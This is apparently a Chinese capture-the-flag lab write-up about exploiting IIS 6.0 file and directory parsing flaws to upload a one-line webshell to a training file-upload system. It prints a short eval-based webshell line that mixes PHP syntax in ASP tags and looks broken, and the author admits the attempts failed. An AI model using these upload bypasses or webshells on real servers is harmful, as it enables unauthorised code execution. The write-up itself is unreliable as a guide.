墨者学院06 内部文件上传系统漏洞分析溯源

问题描述

友情提示:这道题目我用蚁剑连接失败了,原因不知...所以有可能不是靠谱的WP...

题目链接:内部文件上传系统漏洞分析溯源



ctrl+u查看源码,似乎没有什么明显的提示~

::>_<::上次题目提醒传输内部文件的题目是SSRF...不过因为能力有限,那一篇博文写得很水~

(#_<-) 这次看起来没有传输的链接,有点担心“内部”这两个字坑点在哪里...

解决方案:

参考1:评论区思行合一、SpongeB0B二位大佬的提示

参考2:IIS 6.0 漏洞复现 - lalalalalalalala - 博客园 (cnblogs.com)

工具:BurpSuite、蚁剑

1 上传一句话木马

首先打开burpsuite,我们上传一个朴实无华的一句话木马,配合其貌不扬的文件名0.php~



在Repeater,Response中可以看到上传以后被过滤掉了,页面提示:不允许上传的文件类型~

嗯,有厉害的大佬看到了server是IIS6.0,这个版本的服务器是存在漏洞的~

我们简单介绍一下这个IIS6.0的文件解析漏洞,就是将例如 xxx.asp;.jpg格式的文件名解释为asp文件,也就是变成了一个可执行的脚本~

下一步就是把php的一句话木马构造为asp一句话木马,并且把文件名改为0.asp;.jpg~



<% @eval($_POST['1']);%>emm...后台的程序机制地把“0.asp;.”这一堆编码了,这样蚁剑连接文件名就很困难了~

看来文件解析有一点波折,还好IIS6.0除了文件解析的漏洞以外,还有目录解析的漏洞:上传的地址若文件后缀为.asp,这个目录下的其他文件格式(含.jpg)都可以当作.asp执行~

切换目录的话需要将目录回显地址从upload改为upload.asp,更改如下~

嗯,不知道为什么,页面明明是刚刚打开了,显示传输过文件了...试了其他的文件,发现upload.asp怎么发什么玩意都是这个回复,看来这个路径是走不通了~



顺便说一下,蚁剑连接的结果如下图~



那直接把上传路径upload改成0.asp,看看效果如何~

回显了地址,明显比upload.asp的结果靠谱很多~但是执行效果依然是这样的...

无论是成功还是失败,不晓得为什么不给我回信...而且在url查看地址,是没有内容的...我也不晓得是不是因为设置了内容不可见,还是就是没有传上去...

于是乎我斥巨资3个墨币看了看其他大佬的解题思路,也没发现我的步骤有什么问题...区别就是他们用蚁剑成功了,而我这边没有总是超时而且没有回复~难道是我的工具版本有问题?

想下载一个最新版本的v4.0版本冰蝎试一下,正好官网里特别标注了修复.asp内置传输协议的问题~冰蝎下载使用

话说win11安装冰蝎遇到两个坑:

(1)如果用迅雷渠道,会有奇奇怪怪的登录弹窗...如果有遇到相同问题的小白,建议关掉迅雷的浏览器响应功能,直接用浏览器下载~

(2)我这边用.zip格式下载的话配置环境会有问题,最后还是用.exe安装包运行成功啦~

折腾半天,终于大功告成啦~尝试连接~

唉... 冰蝎也失败了...

(#_<-)暂时写到这里,碰壁有点多失去耐心了,以后有机会再回来测试吧~